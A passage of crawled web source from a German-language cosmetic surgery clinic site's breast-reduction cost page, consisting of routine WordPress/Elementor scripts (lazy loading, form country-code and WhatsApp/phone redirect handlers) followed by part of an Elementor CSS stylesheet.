var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19292,"title":"Brustverkleinerung%20Kosten%20-%20Dr.%20HE%20Clinic","excerpt":"","featuredImage":"https:\/\/drheclinic.com\/wp-content\/uploads\/2021\/05\/Brustverkleinerung-Kosten.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.34' id='vamtam-nav-menu-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766671994' id='akismet-frontend-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.0.34' id='vamtam-text-editor-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before" data-rocket-type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","nonce":"ab41fb8679","urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/drheclinic.com\/de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.34' id='vamtam-elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.5' id='preloaded-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2' id='e-sticky-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drheclinic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript">
	document.addEventListener('DOMContentLoaded', function() {
		function updateCountryCode() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			var countryCodeInputs = document.querySelectorAll('input[name="countryCode"]');

			dialCodeElements.forEach(function(dialCodeElement, index) {
				// Her form için ilgili countryCode inputunu güncelle
				if (countryCodeInputs[index]) {
					countryCodeInputs[index].value = dialCodeElement.textContent.trim();
				}
			});
		}

		updateCountryCode();

		var observer = setInterval(function() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			if (dialCodeElements.length > 0) {
				clearInterval(observer);
				dialCodeElements.forEach(function(dialCodeElement, index) {
					new MutationObserver(updateCountryCode).observe(dialCodeElement, { childList: true, subtree: true });
				});
				updateCountryCode();
			}
		}, 100);
	});


</script>
<script type="rocketlazyloadscript">
	document.querySelectorAll('.whatsappRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			 if (this.classList.contains('surgicalObesityProcedure')) {
			 	buttonClass = 'surgicalObesityProcedure';
			 } else if (this.classList.contains('nonSurgicalObesityTreatments')) {
			 	buttonClass = 'nonSurgicalObesityTreatments';
			 } else if (this.classList.contains('generalSurgeryProcedures')) {
			 	buttonClass = 'generalSurgeryProcedures';
			 } else if (this.classList.contains('hairTransplantation')) {
			 	buttonClass = 'hairTransplantation';
			 }else if (this.classList.contains('rhinoplasty')) {
			 	buttonClass = 'rhinoplasty';
			 }else if (this.classList.contains('dentalTreatments')) {
			 	buttonClass = 'dentalTreatments';
			 }else if (this.classList.contains('bodyContouringSurgery')) {
			 	buttonClass = 'bodyContouringSurgery';
			 }else if (this.classList.contains('breastPlasticSurgeryProcedures')) {
			 	buttonClass = 'breastPlasticSurgeryProcedures';
			 }else if (this.classList.contains('facesPlasticSurgeryProcedures')) {
			 	buttonClass = 'facesPlasticSurgeryProcedures';
			 }else if (this.classList.contains('genitalPlasticSurgeryProcedures')) {
			 	buttonClass = 'genitalPlasticSurgeryProcedures';
			 }

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/whatsapp-redirections.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						window.location.href = response.whatsappLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};
			xhr.send('langCode=' + encodeURIComponent(langCode) + '&buttonClass=' + encodeURIComponent(buttonClass));
		});
	});
</script>

<script type="rocketlazyloadscript">
	document.querySelectorAll('.phoneCallRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/phone-call.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						// Telefon aramasına yönlendirme
						window.location.href = response.callLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};

			xhr.send('langCode=' + encodeURIComponent(langCode));
		});
	});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ae7ed1c25c5475b95c908e6bc9c828c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768378997 -->

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-11034.css?ver=1755782321
body_size: 1972
content:
.elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-container{min-height:41px;}.elementor-11034 .elementor-element.elementor-element-1bb28a88:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-1bb28a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9999;}.elementor-11034 .elementor-element.elementor-element-1bb28a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-36323d0f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-4b35dc44{margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-6def289.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-6def289.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-6def289.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-6def289 > .elementor-element-populated{margin:0px 56px 0px 0px;--e-column-margin-right:56px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-6def289 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-11034 .elementor-element.elementor-element-bf956eb .elementor-button{font-family:"Helvetica", Sans-Serif;font-size:12px;line-height:1.2em;fill:#BB2B26;color:#BB2B26;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;border-radius:0px 0px 0px 0px;padding:11px 17px 8px 22.5px;}.elementor-11034 .elementor-element.elementor-element-bf956eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-bf956eb{z-index:0;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-9139080.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11034 .elementor-element.elementor-element-9139080 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-9139080 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-f4f181d{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-widget-container{text-align:center;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon i{color:#132573;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon svg{fill:#132573;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover i{color:#2A3D53;}.elementor-11034 .elementor-element.elementor-element-f4f181d .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-4aca05e6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-4aca05e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-menu-toggle{margin:0 auto;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item{color:#616871;fill:#616871;padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-e6a3afa > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-e6a3afa{width:100%;max-width:100%;z-index:0;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-family:"Helvetica", Sans-Serif;font-size:12px;}.elementor-11034 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-container{min-height:41px;}.elementor-11034 .elementor-element.elementor-element-68f3bd4:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-68f3bd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9998;}.elementor-11034 .elementor-element.elementor-element-68f3bd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-32f5705 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-32f5705{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;z-index:100000;}.elementor-11034 .elementor-element.elementor-element-32f5705 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-11034 .elementor-element.elementor-element-d6f6fcb img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11034 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:25px;width:100%;max-width:100%;align-self:center;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
				.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-11034 .elementor-element.elementor-element-096654f .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown .elementor-item, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.2px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-11034 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-11034 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-2051bdf:not(.elementor-motion-effects-element-type-background), .elementor-11034 .elementor-element.elementor-element-2051bdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-11034 .elementor-element.elementor-element-2051bdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10000;}.elementor-11034 .elementor-element.elementor-element-2051bdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11034 .elementor-element.elementor-element-0560e58{text-align:left;}.elementor-11034 .elementor-element.elementor-element-0560e58 img{width:176px;max-width:176px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-11034 .elementor-element.elementor-element-6aa7533 > .elementor-widget-container{border-style:solid;border-color:var( --e-global-color-vamtam_accent_4 );}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-menu-toggle{margin-left:auto;background-color:var(--vamtam-accent-color-5);border-radius:0px;}.elementor-11034 .elementor-element.elementor-element-6f73f16 .elementor-nav-menu 